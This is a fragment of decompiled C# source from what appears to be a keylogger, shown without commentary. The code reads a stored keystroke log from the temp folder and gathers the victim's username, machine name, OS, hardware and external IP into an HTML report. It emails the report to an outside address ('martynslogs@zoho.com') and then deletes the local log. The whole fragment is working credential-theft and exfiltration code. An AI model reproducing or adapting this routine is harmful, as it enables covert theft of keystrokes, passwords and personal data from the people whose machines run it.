 74 if (Operators.CompareString(Class6.Str_SetToSmtp, "smtp", false) == 0)
75 {
76 try
77 {
78 if (File.Exists(Path.GetTempPath() + "/log.tmp"))
79 {
80 string string_ = string.Concat(new string[]
81 {
82 "[Saved Log] ",
83 SystemInformation.UserName,
84 "/",
85 SystemInformation.ComputerName,
86 " Keystrokes From: ",
87 Class6.GetVictimExternalIpFunc
88 });
89 string string_2 = string.Concat(new string[]
90 {
91 "<span style=font-family:Courier New;font-size:14px;font-style:normal;font-weight:bold;text-
decoration:none;text-transform:none;color:#000000;>Local&nbsp;Time&nbsp;&nbsp;&nbsp;&nbsp;:
",
92 now.ToString(format),
93 "<br>UserName&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: ",
94 SystemInformation.UserName,
95 "<br>PC&nbsp;Name&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: ",
96 SystemInformation.ComputerName,
97 "<br>OS&nbsp;Full&nbsp;Name&nbsp;&nbsp;: ",
98 Class6.smethod_4((Class6.Enum0)0),
99 "<br>OS&nbsp;Platform&nbsp;&nbsp;&nbsp;: ",
100 Environment.OSVersion.Platform.ToString(),
101 "<br>OS&nbsp;Version&nbsp;&nbsp;&nbsp;&nbsp;: ",
102 Environment.OSVersion.VersionString,
103 "<br>CPU&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: ",
104 Class6.smethod_4((Class6.Enum0)1),
105 "<br>RAM&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;: ",
106 Class6.smethod_4((Class6.Enum0)2),
107 "<br>VideocardName&nbsp;: ",
108 Class6.smethod_4((Class6.Enum0)3),
109 "<br>VideocardMem&nbsp;&nbsp;: ",
110 Class6.smethod_4((Class6.Enum0)4),
111 "<br>IP Address&nbsp;&nbsp;:",
112 Class6.GetVictimExternalIpFunc,
113 "<br>=================================================</span><br><span style=font-
family:tahoma;font-size:14px;font-style:normal;text-decoration:none;text-
transform:none;color:#000000;><br>",
114 File.ReadAllText(Path.GetTempPath() + "/log.tmp"),
115 "</span>"
116 });
117 Class6.SendToEmail("martynslogs@zoho.com", string_, string_2, "", "");
118 File.Delete(Path.GetTempPath() + "/log.tmp");